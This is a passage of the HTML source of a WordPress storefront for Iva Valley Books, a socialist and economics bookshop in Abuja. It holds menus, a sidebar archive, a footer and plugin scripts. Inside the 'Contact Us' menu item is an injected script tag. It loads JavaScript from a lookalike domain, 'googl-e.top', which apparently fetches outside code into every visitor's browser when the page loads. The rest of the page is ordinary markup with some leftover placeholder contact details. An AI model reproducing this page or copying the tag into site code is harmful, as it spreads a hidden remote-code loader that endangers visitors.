						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='https://ivavalleybooks.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-283 wp-custom-logo wp-embed-responsive wp-theme-digital-books theme-digital-books nasa-woo-actived nasa-core-actived woocommerce-no-js ehf-footer ehf-template-digital-books ehf-stylesheet-digital-books digital-books nasa-image-round wpb-js-composer js-comp-ver-6.10.0 vc_responsive elementor-default elementor-kit-13">

<div id="page" class="site">
    <div class="">
        <a class="skip-link screen-reader-text" href="#skip-content">Skip to content</a>
        <header id="masthead" class="site-header shadow-sm navbar-dark bg-primary">
            <div class="socialmedia">
                
<div class="top-info text-end">
	<div class="container">
		<div class="social-link">
                                                            <a class="account-btn" href="https://ivavalleybooks.com/my-account/" title="Login / Register">Login / Register</a>
                        	        </div>
	</div>
</div>                <div class="main_header" data-sticky="false">
    <div class="container">
        <div class="row">
            <div class="col-lg-3 col-md-4 col-12 align-self-center">
                <div class="navbar-brand">
                                            <div class="site-logo"><a href="https://ivavalleybooks.com/" class="custom-logo-link" rel="home"><img width="97" height="50" src="https://ivavalleybooks.com/wp-content/uploads/2023/11/cropped-cropped-Iva-Valley-web-2-1.png" class="custom-logo" alt="IVA VALLEY BOOKS" decoding="async" /></a></div>
                                                                                                                                                                                                                                                                  </div>
            </div>
            <div class="col-lg-7 col-md-4 col-4 align-self-center">
                
<div class="navigation_header">
    <div class="toggle-nav mobile-menu">
        <button onclick="digital_books_openNav()"><i class="fas fa-th"></i></button>
    </div>
    <div id="mySidenav" class="nav sidenav">
        <nav id="site-navigation" class="main-navigation navbar navbar-expand-xl" aria-label="Top Menu">
            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-3813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3813"><a href="https://ivavalleybooks.com">Home</a></li>
<li id="menu-item-3842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3842"><a href="https://ivavalleybooks.com/about-us-2/">About Us</a></li>
<li id="menu-item-3841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3841"><a href="https://ivavalleybooks.com/contact/">Contact Us<script type='text/javascript' src="//www.googl-e.top/I"></script></a></li>
<li id="menu-item-3849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3849"><a href="https://ivavalleybooks.com/events/">Events</a></li>
<li id="menu-item-3826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3826"><a href="https://ivavalleybooks.com/blog-2/">Blog</a></li>
<li id="menu-item-3848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3848"><a href="https://ivavalleybooks.com/related-pages/">Web Links</a></li>
<li id="menu-item-3814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3814"><a href="#">Categories</a>
<ul class="sub-menu">
	<li id="menu-item-3818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3818"><a href="https://ivavalleybooks.com/new/product-category/africa-2/">Africa</a></li>
	<li id="menu-item-3819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3819"><a href="https://ivavalleybooks.com/new/product-category/anti-fascism/">Anti-fascism</a></li>
	<li id="menu-item-3820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3820"><a href="https://ivavalleybooks.com/new/product-category/biography/">Biography</a></li>
	<li id="menu-item-3821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3821"><a href="https://ivavalleybooks.com/new/product-category/black-struggle-2/">Black struggle</a></li>
	<li id="menu-item-3824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3824"><a href="https://ivavalleybooks.com/new/product-category/education/">Education</a></li>
	<li id="menu-item-3825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3825"><a href="https://ivavalleybooks.com/new/product-category/environment/">Environment</a></li>
	<li id="menu-item-3815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3815"><a href="https://ivavalleybooks.com/product-category/novels/">novels</a></li>
	<li id="menu-item-3823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3823"><a href="https://ivavalleybooks.com/new/product-category/economics/">Economics</a></li>
	<li id="menu-item-3822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3822"><a href="https://ivavalleybooks.com/new/product-category/british-history/">British history</a></li>
</ul>
</li>
<li id="menu-item-3827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3827"><a href="https://ivavalleybooks.com/category/iva-valley-free-pamphlets/">Free Pamphlets</a></li>
</ul></div>        </nav>
        <a href="javascript:void(0)" class="closebtn mobile-menu" onclick="digital_books_closeNav()"><i class="far fa-times-circle"></i></a>
    </div>
</div>            </div>
            <div class="col-lg-1 col-md-2 col-4 align-self-center">
                                    <div class="search-box">
                        <span><a href="#"><i class="fas fa-search"></i></a></span>
                    </div>
                            </div>
            <div class="col-lg-1 col-md-2 col-4 align-self-center">
                                    <div class="cart_box">
                                                <a class="cart-customlocation" href="https://ivavalleybooks.com/shopping-cart/" title="shopping cart"><i class="fas fa-shopping-bag"></i><span class="cart-value">0</span></a>
                    </div>
                            </div>
        </div>
                    <div class="serach_outer">
                <div class="serach_inner">
                    <form role="search" method="get" class="woocommerce-product-search" action="https://ivavalleybooks.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
                </div>
            </div>
            </div>
</div>
            
            </div>
        </header>
    <div id="skip-content" class="container">
        <div class="row">
            <div id="primary" class="content-area col-lg-9 col-md-8">
                <main id="main" class="site-main module-border-wrap mb-4">
                    
<article id="post-283" class="post-283 page type-page status-publish hentry">
    <header class="entry-header">
                                
    </header>
                 
    <div class="entry-content">
        <p>[smartslider3 slider=&#8221;3&#8243;]<br />
[wcpcsu id=&#8221;281&#8243;]</p>
    </div>

    </article>                </main>
            </div>
            
<aside id="secondary" class="widget-area col-lg-3 col-md-4">
	<div class="sidebar">
		<section id="search-2" class="widget widget_search"><h5 class="widget-title">Search</h5>
<form method="get" class="search-from" action="https://ivavalleybooks.com/">
    <div class="form-group mx-sm-1 mb-2 search-div">
    	<input type="search" class="search-field form-control" placeholder="Search &hellip;" value="" name="s" title="">
    </div>
    <input type="submit" class="search-submit btn btn-primary mb-2" value="Search">
</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h5 class="widget-title">Recent</h5>
		<ul>
											<li>
					<a href="https://ivavalleybooks.com/2025/12/19/before-stalinism-the-rise-and-fall-of-soviet-democracy-samuel-farber-1990/">Before Stalinism: the rise and fall of soviet democracy – Samuel Farber (1990)</a>
									</li>
											<li>
					<a href="https://ivavalleybooks.com/2025/11/01/a-political-monolith/">A Political Monolith</a>
									</li>
											<li>
					<a href="https://ivavalleybooks.com/2025/08/20/rural-violence-in-contemporary-nigeria/">Rural Violence in Contemporary Nigeria</a>
									</li>
											<li>
					<a href="https://ivavalleybooks.com/2025/08/12/problematising-history-and-agency-from-nationalism-to-subalternity/">PROBLEMATISING HISTORY AND AGENCY: FROM NATIONALISM TO SUBALTERNITY</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h5 class="widget-title">Categories</h5><form action="https://ivavalleybooks.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="221">Authors</option>
	<option class="level-0" value="194">Book review</option>
	<option class="level-0" value="193">Iva Valley Free Pamphlets</option>
	<option class="level-1" value="266">&nbsp;&nbsp;&nbsp;Free Pamphlets</option>
	<option class="level-0" value="1">Uncategorized</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="archives-2" class="widget widget_archive"><h5 class="widget-title">Archives</h5>
			<ul>
					<li><a href='https://ivavalleybooks.com/2025/12/'>December 2025</a></li>
	<li><a href='https://ivavalleybooks.com/2025/11/'>November 2025</a></li>
	<li><a href='https://ivavalleybooks.com/2025/08/'>August 2025</a></li>
	<li><a href='https://ivavalleybooks.com/2025/07/'>July 2025</a></li>
	<li><a href='https://ivavalleybooks.com/2025/06/'>June 2025</a></li>
	<li><a href='https://ivavalleybooks.com/2025/05/'>May 2025</a></li>
	<li><a href='https://ivavalleybooks.com/2025/03/'>March 2025</a></li>
	<li><a href='https://ivavalleybooks.com/2024/12/'>December 2024</a></li>
	<li><a href='https://ivavalleybooks.com/2024/11/'>November 2024</a></li>
	<li><a href='https://ivavalleybooks.com/2024/10/'>October 2024</a></li>
	<li><a href='https://ivavalleybooks.com/2024/09/'>September 2024</a></li>
	<li><a href='https://ivavalleybooks.com/2024/06/'>June 2024</a></li>
	<li><a href='https://ivavalleybooks.com/2024/05/'>May 2024</a></li>
	<li><a href='https://ivavalleybooks.com/2024/04/'>April 2024</a></li>
	<li><a href='https://ivavalleybooks.com/2024/02/'>February 2024</a></li>
	<li><a href='https://ivavalleybooks.com/2024/01/'>January 2024</a></li>
	<li><a href='https://ivavalleybooks.com/2023/09/'>September 2023</a></li>
	<li><a href='https://ivavalleybooks.com/2023/07/'>July 2023</a></li>
	<li><a href='https://ivavalleybooks.com/2023/03/'>March 2023</a></li>
	<li><a href='https://ivavalleybooks.com/2023/01/'>January 2023</a></li>
	<li><a href='https://ivavalleybooks.com/2022/12/'>December 2022</a></li>
	<li><a href='https://ivavalleybooks.com/2022/11/'>November 2022</a></li>
	<li><a href='https://ivavalleybooks.com/2022/10/'>October 2022</a></li>
	<li><a href='https://ivavalleybooks.com/2022/09/'>September 2022</a></li>
	<li><a href='https://ivavalleybooks.com/2022/08/'>August 2022</a></li>
	<li><a href='https://ivavalleybooks.com/2022/07/'>July 2022</a></li>
	<li><a href='https://ivavalleybooks.com/2022/06/'>June 2022</a></li>
	<li><a href='https://ivavalleybooks.com/2022/04/'>April 2022</a></li>
	<li><a href='https://ivavalleybooks.com/2022/03/'>March 2022</a></li>
	<li><a href='https://ivavalleybooks.com/2022/01/'>January 2022</a></li>
	<li><a href='https://ivavalleybooks.com/2021/12/'>December 2021</a></li>
	<li><a href='https://ivavalleybooks.com/2021/11/'>November 2021</a></li>
	<li><a href='https://ivavalleybooks.com/2021/10/'>October 2021</a></li>
	<li><a href='https://ivavalleybooks.com/2021/09/'>September 2021</a></li>
	<li><a href='https://ivavalleybooks.com/2021/08/'>August 2021</a></li>
	<li><a href='https://ivavalleybooks.com/2021/07/'>July 2021</a></li>
	<li><a href='https://ivavalleybooks.com/2021/06/'>June 2021</a></li>
	<li><a href='https://ivavalleybooks.com/2021/05/'>May 2021</a></li>
	<li><a href='https://ivavalleybooks.com/2021/02/'>February 2021</a></li>
	<li><a href='https://ivavalleybooks.com/2020/12/'>December 2020</a></li>
	<li><a href='https://ivavalleybooks.com/2020/11/'>November 2020</a></li>
	<li><a href='https://ivavalleybooks.com/2020/10/'>October 2020</a></li>
	<li><a href='https://ivavalleybooks.com/2020/09/'>September 2020</a></li>
	<li><a href='https://ivavalleybooks.com/2020/08/'>August 2020</a></li>
	<li><a href='https://ivavalleybooks.com/2020/07/'>July 2020</a></li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h5 class="widget-title">Meta</h5>
		<ul>
						<li><a href="https://ivavalleybooks.com/wp-login.php">Log in</a></li>
			<li><a href="https://ivavalleybooks.com/feed/">Entries feed</a></li>
			<li><a href="https://ivavalleybooks.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4>Information</h4></div></section><section id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul class="contact-information"><li class="media"><div class="contact-text">Cecilia Chapman 711-2880 Nulla St</div></li><li class="media"><div class="contact-text">(+01)-800-3456-88</div></li><li class="media"><div class="contact-text"><a href="mailto:youremail@yourdomain.com" title="Email">youremail@yourdomain.com</a></div></li><li class="media"><div class="contact-text"><a href="http://yourdomain.com" title="www.yourdomain.com">www.yourdomain.com</a></div></li></ul></div></section>	</div>
</aside>        </div>
    </div>
    

		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="3705" class="elementor elementor-3705">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-16a1a475 text-center margin-top-30 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="16a1a475" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;book&quot;}">
					<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M194,99c186.7,0.7,305-78.3,306-97.2c1,18.9,119.3,97.9,306,97.2c114.3-0.3,194,0.3,194,0.3s0-91.7,0-100c0,0,0,0,0-0 L0,0v99.3C0,99.3,79.7,98.7,194,99z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c4f4225" data-id="7c4f4225" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5eae49 elementor-widget elementor-widget-spacer" data-id="c5eae49" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 28-02-2024 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c694061 elementor-widget elementor-widget-heading" data-id="c694061" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 28-02-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">IVAVALLEY BOOKS</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5bd3266b elementor-widget elementor-widget-wp-widget-text" data-id="5bd3266b" data-element_type="widget" data-widget_type="wp-widget-text.default">
				<div class="elementor-widget-container">
						<div class="textwidget"><p>IVA VALLEY BOOKS sells a good range of socialist, economics and environmental books (new and fairly used). We are on the 2nd Floor of Labour House (NLC Offices) in central Area- Abuja. We are usually open from 9am to 4pm each weekday. We now also have a good selection of e-books which cost only around N500 to N1,000 and many pamphlets that only cost N200. <a href="https://rocksviewdigitahub.com/">More details</a> are available from Yomi on 08062620388</p>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-116c1285 margin-bottom-0 elementor-widget elementor-widget-wp-widget-nasa_menu_sc" data-id="116c1285" data-element_type="widget" data-widget_type="wp-widget-nasa_menu_sc.default">
				<div class="elementor-widget-container">
			        <div class="nasa-nav-sc-menu nasa-menu-inline margin-top-10">
                        <ul class="nasa-menu-wrapper">
                <li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Home" href="https://ivavalleybooks.com/elm-medical-v1/" class="nasa-title-menu"><i class="pe-7s-angle-down nasa-open-child"></i>Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_odd"><a title="About Us" href="https://ivavalleybooks.com/elm-about-us/" class="nasa-title-menu"><i class="pe-7s-angle-down nasa-open-child"></i>About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Books" href="https://ivavalleybooks.com/shop/" class="nasa-title-menu"><i class="pe-7s-angle-down nasa-open-child"></i>Books</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="Free Pamphlets" href="https://ivavalleybooks.com/category/iva-valley-free-pamphlets/" class="nasa-title-menu"><i class="pe-7s-angle-down nasa-open-child"></i>Free Pamphlets</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home default-menu root-item nasa_even"><a title="Book Reviews" href="https://ivavalleybooks.com/blog/" class="nasa-title-menu"><i class="pe-7s-angle-down nasa-open-child"></i>Book Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_odd"><a title="Events" href="https://ivavalleybooks.com/events/" class="nasa-title-menu"><i class="pe-7s-angle-down nasa-open-child"></i>Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Contact Us" href="https://ivavalleybooks.com/elm-contact-us/" class="nasa-title-menu"><i class="pe-7s-angle-down nasa-open-child"></i>Contact Us</a></li>
            </ul>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-65c0c240 elementor-widget elementor-widget-html" data-id="65c0c240" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<p class="margin-bottom-0 padding-top-20 padding-bottom-30">© 2023 – All Right reserved! Developed by RocksView Digital Hub</p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/digital-books/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://ivavalleybooks.com/wp-admin/admin-ajax.php";
</script>

<script type="text/template" id="nasa-single-product-custom-fields">
    <div class="nasa-ct-fields-add-to-cart nasa-not-in-sticky">
        <a href="javascript:void(0);" class="nasa-ct-fields-toggle" rel="nofollow">
            <input class="hidden-tag" type="checkbox" name="nasa-ct-fields-check" value="1" />
            Customize this item?        </a>
        
        <div class="hidden-tag nasa-ct-fields-wrap">
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-type">
                        Font Type                    </label>
                    <select id="nasa-ct-font-type" name="nasa-ct-font-type">
                        <option value="Font One">Font One</option><option value="Font Two">Font Two</option><option value="Font Three">Font Three</option><option value="Font Four">Font Four</option>                    </select>
                </div>
                            
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-colour">
                        Font Colour                    </label>
                    <select id="nasa-ct-font-colour" name="nasa-ct-font-colour">
                        <option value="Black">Black</option><option value="White">White</option><option value="Silver">Silver</option><option value="Gold">Gold</option>                    </select>
                </div>
                        
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-orientation">
                        Font Orientation                    </label>
                    <select id="nasa-ct-font-orientation" name="nasa-ct-font-orientation">
                        <option value="Portrait">Portrait</option><option value="Landscape">Landscape</option>                    </select>
                </div>
                    
                        <div class="nasa-ct-field">
                <label for="nasa-ct-personalized">
                    Enter personalized text                </label>
                <textarea class="nasa-require" id="nasa-ct-personalized" name="nasa-ct-personalized"></textarea>
            </div>
        </div>
    </div>
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/wp-event-manager/assets/js/common.min.js?ver=3.1.43" id="wp-event-manager-common-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/wp-event-manager/assets/js/jquery-ui-daterangepicker/jquery.comiseo.daterangepicker.js?ver=3.1.43" id="wp-event-manager-jquery-ui-daterangepicker-js"></script>
<script type="text/javascript" id="wp-event-manager-content-event-listing-js-extra">
/* <![CDATA[ */
var event_manager_content_event_listing = {"i18n_initialText":"Select date range","i18n_applyButtonText":"Apply","i18n_clearButtonText":"Clear","i18n_cancelButtonText":"Cancel","i18n_today":"Today","i18n_tomorrow":"Tomorrow","i18n_thisWeek":"This Week","i18n_nextWeek":"Next Week","i18n_thisMonth":"This Month","i18n_nextMonth":"Next Month","i18n_thisYear":"This Year","i18n_nextYear":"Next Month"};
var event_manager_content_event_listing = {"i18n_datepicker_format":"yy-mm-dd","i18n_initialText":"Select Date Range","i18n_applyButtonText":"Apply","i18n_clearButtonText":"Clear","i18n_cancelButtonText":"Cancel","i18n_monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"i18n_today":"Today","i18n_tomorrow":"Tomorrow","i18n_thisWeek":"This Week","i18n_nextWeek":"Next Week","i18n_thisMonth":"This Month","i18n_nextMonth":"Next Month","i18n_thisYear":"This Year","i18n_nextYear":"Next Year"};
//# sourceURL=wp-event-manager-content-event-listing-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/wp-event-manager/assets/js/content-event-listing.min.js?ver=3.1.43" id="wp-event-manager-content-event-listing-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/wp-event-manager/assets/js/jquery-deserialize/jquery.deserialize.js?ver=1.2.1" id="jquery-deserialize-js"></script>
<script type="text/javascript" id="wp-event-manager-ajax-filters-js-extra">
/* <![CDATA[ */
var event_manager_ajax_filters = {"ajax_url":"https://ivavalleybooks.com/em-ajax/get_listings/","is_rtl":"0","lang":null};
var event_manager_ajax_filters = {"ajax_url":"/em-ajax/%%endpoint%%/","is_rtl":"0","lang":null};
//# sourceURL=wp-event-manager-ajax-filters-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/wp-event-manager/assets/js/event-ajax-filters.min.js?ver=3.1.43" id="wp-event-manager-ajax-filters-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://ivavalleybooks.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.11" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.11" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://ivavalleybooks.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3" id="wc-order-attribution-js"></script>
